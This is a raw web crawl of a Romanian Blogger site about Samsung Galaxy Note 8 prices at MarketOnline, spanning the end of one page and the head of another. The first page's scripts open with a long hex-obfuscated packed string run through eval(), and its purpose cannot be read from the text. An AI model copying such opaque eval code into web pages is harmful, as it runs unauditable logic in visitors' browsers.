\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x22\x5d\x3b\x31\x4f\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x5a\x2c\x31\x41\x2c\x31\x78\x2c\x31\x57\x29\x7b\x31\x78\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x7a\x3f\x31\x34\x5b\x34\x5d\x3a\x31\x78\x28\x31\x56\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x34\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x53\x29\x3a\x5a\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x5a\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x5a\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x34\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x34\x5b\x36\x5d\x2b\x31\x78\x28\x5a\x29\x2b\x31\x34\x5b\x36\x5d\x2c\x31\x34\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x34\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x34\x5b\x33\x5d\x5b\x31\x34\x5b\x32\x5d\x5d\x28\x31\x34\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x35\x44\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x33\x36\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x33\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x30\x62\x35\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x37\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x35\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x32\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R8bnKE);
 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ymDeOzZlPIRD6_FRB0z0pROFpXg:1768931018490';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d162364862256060164','//note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html','162364862256060164');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '162364862256060164', 'title': 'Samsung Galaxy Note 8 pre\u021b', 'url': 'https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html', 'canonicalUrl': 'https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html', 'homepageUrl': 'https://note8pret.robloguri.info/', 'searchUrl': 'https://note8pret.robloguri.info/search', 'canonicalHomepageUrl': 'https://note8pret.robloguri.info/', 'blogspotFaviconUrl': 'https://note8pret.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - RSS\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/162364862256060164/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/2749731907973398844/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '2749731907973398844', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh/s72-c/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh/s400/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg', 'pageName': 'Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei', 'pageTitle': 'Samsung Galaxy Note 8 pre\u021b: Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei', 'metaDescription': 'Este oficial, in luna in care va fi anuntat Galaxy S9, magazinele incep sa reduca pretul telefonului Samsung Galaxy Note 8. Este cazul magazinului MarketOnline care are acum la reducere telefonul Note 8 in culoare Maple Gold.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei', 'description': 'Este oficial, in luna in care va fi anuntat Galaxy S9, magazinele incep sa reduca pretul telefonului Samsung Galaxy Note 8. Este cazul magazinului MarketOnline care are acum la reducere telefonul Note 8 in culoare Maple Gold.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh/s400/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg', 'url': 'https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2749731907973398844}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'ads-home-con', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Se \xeencarc\u0103\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (A)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Se trimite...', 'contactFormMessageSentMsg': 'Mesajul dvs. a fost trimis.', 'contactFormMessageNotSentMsg': 'Mesajul nu a putut fi trimis. \xcencerca\u021bi din nou mai t\xe2rziu.', 'contactFormInvalidEmailMsg': 'Este necesar\u0103 o adres\u0103 de e-mail valid\u0103.', 'contactFormEmptyMessageMsg': 'C\xe2mpul Mesaj nu poate r\u0103m\xe2ne necompletat.', 'title': 'Contactati-ne', 'blogId': '162364862256060164', 'contactFormNameMsg': 'Nume', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'Trimite\u021bi', 'contactFormToken': 'AOuZoY5FXqC5auwDL7WCHJGmXB7FrAT-Sw:1768931018490', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (D)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html
body_size: 61487
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://note8pret.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://note8pret.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Samsung Galaxy Note 8 preț - RSS" href="https://note8pret.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://www.blogger.com/feeds/162364862256060164/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://note8pret.robloguri.info/feeds/1396836192724077335/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_nhapqHGZKiXSv_EpoWyyWJIfwcyRYdwEGJyMRkPjOhCNSKxiLp3TKo8zrZAntvv_AarLyjGESlC4uJDXXyjhpY9Drh6cfcOzX63JnB7dKvoNzS1K-KmTIaYagsMojBOzIOL1nOfDYJ1C/s400/market+online+pret+note+8.jpg' rel='image_src'/>
<meta content='Pretul telefonului Samsung Galaxy Note 8 incepe sa scada si exemplu este magazinul online MarketOnline.ro unde pretul a scazut cu ajutorul unei reduceri sub 4.000 de lei. Telefoanele Note 8 de la MarketOnline sunt cu memorie interna de 64 GB si posibilitate de prelungire cu card micro SD de pana la 256 GB, cu memorie RAM de 6 GB si in culorile Midnight Black si Maple Gold.' name='description'/>
<meta content='https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' property='og:url'/>
<meta content='Pret Samsung Note 8 in magazinul Marketonline.ro' property='og:title'/>
<meta content='Pretul telefonului Samsung Galaxy Note 8 incepe sa scada si exemplu este magazinul online MarketOnline.ro unde pretul a scazut cu ajutorul unei reduceri sub 4.000 de lei. Telefoanele Note 8 de la MarketOnline sunt cu memorie interna de 64 GB si posibilitate de prelungire cu card micro SD de pana la 256 GB, cu memorie RAM de 6 GB si in culorile Midnight Black si Maple Gold.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_nhapqHGZKiXSv_EpoWyyWJIfwcyRYdwEGJyMRkPjOhCNSKxiLp3TKo8zrZAntvv_AarLyjGESlC4uJDXXyjhpY9Drh6cfcOzX63JnB7dKvoNzS1K-KmTIaYagsMojBOzIOL1nOfDYJ1C/w1200-h630-p-k-no-nu/market+online+pret+note+8.jpg' property='og:image'/>
<title>
Pret Samsung Note 8 in magazinul Marketonline.ro - Samsung Galaxy Note 8 preț
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<!-- Descrieri Categorii (start) -->
<!-- Descrieri Categorii (end) -->
<meta content='Pret Samsung Note 8 in magazinul Marketonline.ro' property='og:title'/>
<meta content='https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_nhapqHGZKiXSv_EpoWyyWJIfwcyRYdwEGJyMRkPjOhCNSKxiLp3TKo8zrZAntvv_AarLyjGESlC4uJDXXyjhpY9Drh6cfcOzX63JnB7dKvoNzS1K-KmTIaYagsMojBOzIOL1nOfDYJ1C/s400/market+online+pret+note+8.jpg' property='og:image'/>
<meta content='Pretul telefonului Samsung Galaxy Note 8 incepe sa scada si exemplu este magazinul online MarketOnline.ro unde pretul a scazut cu ajutorul unei reduceri sub 4.000 de lei. Telefoanele Note 8 de la MarketOnline sunt cu memorie interna de 64 GB si posibilitate de prelungire cu card micro SD de pana la 256 GB, cu memorie RAM de 6 GB si in culorile Midnight Black si Maple Gold.' name='og:description'/>
<meta content='Samsung Galaxy Note 8 preț' property='og:site_name'/>
<meta content='https://note8pret.robloguri.info/' name='twitter:domain'/>
<meta content='Pret Samsung Note 8 in magazinul Marketonline.ro' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_nhapqHGZKiXSv_EpoWyyWJIfwcyRYdwEGJyMRkPjOhCNSKxiLp3TKo8zrZAntvv_AarLyjGESlC4uJDXXyjhpY9Drh6cfcOzX63JnB7dKvoNzS1K-KmTIaYagsMojBOzIOL1nOfDYJ1C/s400/market+online+pret+note+8.jpg' name='twitter:image'/>
<meta content='Pret Samsung Note 8 in magazinul Marketonline.ro' name='twitter:title'/>
<meta content='Pretul telefonului Samsung Galaxy Note 8 incepe sa scada si exemplu este magazinul online MarketOnline.ro unde pretul a scazut cu ajutorul unei reduceri sub 4.000 de lei. Telefoanele Note 8 de la MarketOnline sunt cu memorie interna de 64 GB si posibilitate de prelungire cu card micro SD de pana la 256 GB, cu memorie RAM de 6 GB si in culorile Midnight Black si Maple Gold.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
